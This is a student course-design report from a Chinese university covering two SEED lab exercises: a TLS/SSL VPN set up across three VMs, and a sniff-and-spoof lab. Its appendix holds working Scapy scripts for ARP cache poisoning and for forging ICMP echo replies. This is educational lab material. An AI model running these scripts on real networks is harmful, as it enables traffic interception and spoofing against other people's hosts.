江西理工大学课程设计报告

课程名称：网络学院课程实训

题目：______________________

学院：信息工程学院
班级：16信息安全 1 班
姓名： 刘开凯
一卡通号： 1520163771
指导教师： 王俊岭

2019年1月3日 - 2019年1月18日

虚拟局域网实验
摘要：利用三台虚拟机模拟搭建一个VPN（virtual private network）
关键字：VPN，Tunnel, Ubuntu，Wireshark, VMWare

1.1 题目描述
VPN can be built upon IPSec or TLS/SSL (Transport Layer Security/Secure Socket Layer). These are two fundamentally different approaches for building VPNs. In this lab, we
focus on the TLS/SSL-based VPNs. This type of VPNs is often referred to as TLS/SSL VPNs

1.2 实验环境
虚拟机装载软件：VMWare Server：SEEDUbuntu
Client：Ubuntu 18.04.1 LTS Host：SEEDUbuntu克隆

1.3 实现思路
三个虚拟机构建如下线路：

Tunnel 的搭建：


1.4 实验步骤

局域网布置
- 虚拟物理配置：Vmware → 编辑 → 虚拟网络编辑器 → 更改设置 → 添加 → VMnet8
配置成如下样式(Vmnet1可以不用管):

- Client 连接Vmnet8,
- Server 在虚拟机处设置出，添加一个网卡，并设置为自定义，选择VMnet8，另外一个为Vmnet0
- hos连接 Vmnet0

服务器配置
- 在添加一个ip 地址：在以太网口选择 nes33, 选择Wired connection 1 连接网络

- vpn server 的配置
- cd dirpath 进入代码的文件夹
- sudo make 进行对C语言文件编译
- sudo ./vpnserver 执行可执行文件
- 另外启动一个终端窗口：sudo ifconfig tun0 192.168.53.1/24 up 将tun0开启
- sudo sysctl net.ipv4.ip_forward=1 开启路由
实验达到的配置：
启动server：

Ifconfig：

Route:


14.客户端配置
- VPN client 基本配置
- cd dirpath 进入代码的文件夹
- sudo make 进行对C语言文件编译
- sudo ./vpnclient 10.0.2.128 执行可执行文件，并传入sever 端的ip地址
- 另外启动一个终端窗口：sudo ifconfig tun0 192.168.53.5/24 up 将tun0开启


- 路由配置
- sudo route add –net 192.168.53.0/24 tun0
- sudo route add –net 192.168.60.0/24 tun0


1.4.3 主机配置
配置主机地址为：192.168.60.101
子网掩码为：24
网关：192.168.60.1
- sudo ifconfig eht0 192.168.60.10/24 up
- sudo route add default gw 192.168.1.1


验证
- Client Ping host

- Client telnet 主机地址

- server 抓包


1.5 问题与解决

1.5.1启动tun0 不成功
后来发现是，没有升级权限

应该使用：sudo ./a.out

1.5.2 由动态分配改静态分配
一开始实现vpn，在Vmnet 端口使用的DHCP 动态分配。
需要做如下调整：
- Vmnet 调整

- 客户端和服务器端赋予ip地址
可以在编辑net 的地方，用图形化界面编辑
通过命令：Server : sudo ifconfig ens38 add –net 10.0.2.8/24

Client : sudo ifconfig ens38 add –net 10.0.2.7/24


1.5.3 网卡
一开始server端没有配置网卡，需要在server端添加一个虚拟的网卡，在配置网络的时候链两个网卡都需要联网

数据包嗅探和欺骗实验
摘要：在同于一个局域网内，进行ping的欺骗
关键字：spoofing，sniffing, ICMP，ARP, Scapy

题目描述
In this task, you will combine the sniffing and spoofing techniques to implement the following sniff-andthen-spoof program. You need two VMs on the same LAN. From VM A, you ping an IP X. This will
generate an ICMP echo request packet. If X is alive, the ping program will receive an echo reply, and
print out the response. Your sniff-and-then-spoof program runs on VM B, which monitors the LAN through packet sniffing. Whenever it sees an ICMP echo request, regardless of what the target IP address is, your
program should immediately send out an echo reply using the packet spoofing technique. Therefore, regardless of whether machine X is alive or not, the ping program will always receive a reply, indicating that X
is alive. You need to use Scapy to do this task. In your report, you need to provide evidence to demonstrate
that your technique works.

实验环境
虚拟机装载软件：VMWare A电脑（攻击者）：SEEDUbuntu
本机（网关） B电脑（被攻击者）：SEEDUbuntu克隆

实现思路
通过arp 的报文不断的广播，篡改arp 缓存表中被攻击者的ip为攻击者的mac地址，起到对报文的拦截作用，在通过修改ICMP 的参数来对ping命令进行回复

2.4实验步骤

2.4.1 局域网布置
1> 建立一个网络适配器：
2> 将两台虚拟机连载同一个适配器


2.4.2 攻击者A
1> 查看本地ip

2> 建立本地的arp 缓存表


2.4.3 攻击者B
1> 查看本地ip

- 建立本地的arp 缓存表

- 添加一个网关

2.4.3 本机（网关）
1> 可以利用arp –a 查看原始的网关，也就是网络适配器的ip

2.4.3 开始攻击
1> 启动arp 攻击，每10秒攻击一次，传入被攻击者的ip 和 网关

效果：

2> 启动ICMP 攻击


2.4.3 验证
攻击者ping：


2.5问题与解决

2.5.1 局域网的设定
注意实验的前提，是在局域网内，我们用虚拟机进行模拟，适配器就是局域网络的网关

课题总结
VPN 的实验：稍微好理解一点，在配置两个网卡，通过不同的网段以及不同的局域网内的消息转发是第一次接触，在VPN 代码的构建还稍微薄弱，只能看懂代码。配置过程也出现了多次错误，这种配置和我们用实体的实体路由的配置，还是有些区别，一开始没有搞懂虚拟机与本机的关系，以及VMWare 的配置，走了很多弯路。
欺骗实验：需要arp 和 ICMP 的基础，以及协议的分析和抓包，这方面基础有些薄弱，查阅一些文档，跟着敲代码，一点点理解。

附录

4.1实验资料
1> VPN:
http://www.cis.syr.edu/~wedu/seed/Labs_16.04/Networking/VPN/
文档资料：
http://www.gzcsykt.com/door/Upload/Teacher/wjl/file/20190101/20190101122953_5318.pdf
2> 嗅探与欺骗：
http://www.cis.syr.edu/~wedu/seed/Labs_16.04/Networking/Sniffing_Spoofing/
文档资料：
http://www.gzcsykt.com/door/Upload/Teacher/wjl/file/20190101/20190101123437_4523.pdf

4.2 arp代码
#! /usr/bin/python
from scapy.all import *
import sys
import time

iface = get_working_if()
this_hwsrc = get_if_hwaddr(iface)

def generate_arp(pdst, hwdst, psrc, hwsrc, op=1):
# ether layer
ether_pk = Ether()
ether_pk.dst = hwdst
ether_pk.src = hwsrc
ether_pk.type = 0x0806
# arp layer
arp_pk = ARP()
arp_pk.op = op
arp_pk.hwsrc = hwsrc
arp_pk.psrc = psrc
arp_pk.hwdst = hwdst
arp_pk.pdst = pdst
return ether_pk/arp_pk

def sniff_arp(pkt):
pdst = pkt[ARP].psrc
hwdst = pkt[ARP].hwsrc
psrc = pkt[ARP].pdst
hwsrc = this_hwsrc
for i in range(3):
sendp(generate_arp(pdst, hwdst, psrc, hwsrc, 2))
if __name__ == "__main__":
# get host_mac
host_ip = sys.argv[1]
host_mac = getmacbyip(host_ip)

# get gw_mac
gw_ip = sys.argv[2]
gw_mac = getmacbyip(gw_ip)

# packet will be sent to update host arp
pk_up_host = generate_arp(host_ip, host_mac, gw_ip, this_hwsrc)
# packet will be sent to update gateway arp
pk_up_gw = generate_arp(gw_ip, gw_mac, host_ip, this_hwsrc)
for i in range(3):
# attack host
sendp(pk_up_host)
# attack gateway
sendp(pk_up_gw)
filter_rule = "arp and (ether src "+ host_mac +" or " + gw_mac + ")"
pkt = sniff(iface=iface, filter=filter_rule, store=0, prn=sniff_arp)

4.3 icmp代码
#! /usr/bin/python
from scapy.all import *

iface = get_working_if()
hwmac = get_if_hwaddr(iface)

def sniff_icmp(pkt):
if pkt[0][Ether].src != hwmac:
ether_pk = Ether()
ether_pk.dst = pkt[0][Ether].src
ether_pk.src = hwmac
ether_pk.type=0x0800

ip_pk = IP()
ip_pk.src = pkt[0][IP].dst
ip_pk.dst = pkt[0][IP].src
icmp_pk = ICMP()
icmp_pk.type = 0
icmp_pk.code = 0
icmp_pk.id = pkt[0][ICMP].id
icmp_pk.seq = pkt[0][ICMP].seq

raw_pk = Raw()
try:
raw_pk.load = pkt[0][Raw]
except Exception:
sendp(ether_pk/ip_pk/icmp_pk)
else:
sendp(ether_pk/ip_pk/icmp_pk/raw_pk)

filter_rule = "icmp"

pkt = sniff(iface=iface, filter=filter_rule, prn=sniff_icmp, store=0)

